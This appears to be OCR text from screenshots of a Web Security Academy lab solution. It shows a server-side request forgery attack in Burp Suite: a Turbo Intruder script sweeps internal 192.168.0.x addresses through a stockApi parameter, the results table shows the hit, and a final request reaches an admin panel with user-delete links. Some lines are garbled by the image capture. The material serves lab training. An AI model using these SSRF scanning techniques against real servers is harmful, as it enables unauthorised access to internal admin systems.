 Pretty Raw Hex Hackvertor
1 POST /product/stock HTTP/2
2 Host: 0a9500ca044a8150818702b400ee00ed.web-security-academy.net
3 Cookie: session=9aBPSQZEJ0uTz4kvLbf9JW0HRwLyuv6G
4 Content-Length: 48
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
.0 Content-Type: application/x-www-form-urlencoded
.1 Accept: */*
.2 Origin: https://0a9500ca044a8150818702b400ee00ed.web-security-a
.3 Sec-Fetch-Site: same-origin
.4 Sec-Fetch-Mode: cors
.5 Sec-Fetch-Dest: empty
.6 Referer: https://0a9500ca044a8150818702b400ee00ed.web-security-
.7 Accept-Encoding: gzip, deflate, br
.8 Priority: u=1, i
.9
20 stockApi=%s
1 Adapt the example script
& request parameter
Search
Last code used
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=5,
5 requestsPerConnection=100,
6 pipeline=False
7 )
8
9 for i in range(1, 254):
0 stockApi= 'http://192.168.0.%s:8080/admin' % i
1 engine.queue(target.req, stockApi)
2
3
4 def handleResponse(req, interesting):
5 if interesting:
6 table.add(req)
Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
10 http://192.168.0.12:8080/admin 0 1 4 0 0 12
105 http://192.168.0.107:8080/admin 0 1 4 1 0 107
116 http://192.168.0.118:8080/admin 0 1 4 0 0 118
222 http://192.168.0.224:8080/admin 0 1 4 4 0 224
207 http://192.168.0.206:8080/admin 200 1906 3318 155350 6568900 206 203
0 http://192.168.0.1:8080/admin 400 43 186 37140 102085 1 1
1 http://192.168.0.5:8080/admin 500 1319 2521 97440 188223 5 2
2 http://192.168.0.2:8080/admin 500 1319 2521 61340 144067 2 3
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a9500ca044a8150818702b400ee00ed.web-security-academy.net
3 Cookie: session=9aBPSQZEJ0uTz4kvLbf9JW0HRwLyuv6G
4 Content-Length: 40
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v= 6"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0a9500ca044a8150818702b400ee00ed.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9500ca044a8150818702b400ee00ed.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.206:8080/admin
2 Perform the attack &
check what stands out
Pretty Raw Hex Re
Web Security
Academy
Users
wiener - Delete
carlos - Delete